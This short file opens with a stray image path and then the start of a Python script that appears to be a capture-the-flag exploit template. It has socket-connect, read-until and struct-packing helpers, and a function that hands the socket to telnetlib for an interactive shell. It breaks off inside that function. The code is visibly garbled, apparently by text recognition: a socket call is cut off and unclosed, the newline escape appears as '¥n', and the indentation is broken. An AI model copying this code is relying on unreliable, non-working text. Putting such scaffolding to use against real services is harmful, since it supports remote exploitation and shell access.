
# -*- coding: utf-8 -*-

import socket, struct, re, telnetlib

def sock(remoteip, remoteport):

    s = socket.socket(socket.AF_INET, socket
    s.connect((remoteip, remoteport))

    return s, s.makefile('rw', bufsize=0)

def read_until(f, delim='¥n'): 

    data = ''

    while not data.endswith(delim):

        data += f.read(1) 

  return data

def p(a):

    return struct.pack("<I",a)

def shell(s):

    t = telnetlib.Telnet() 

    t.sock = s 
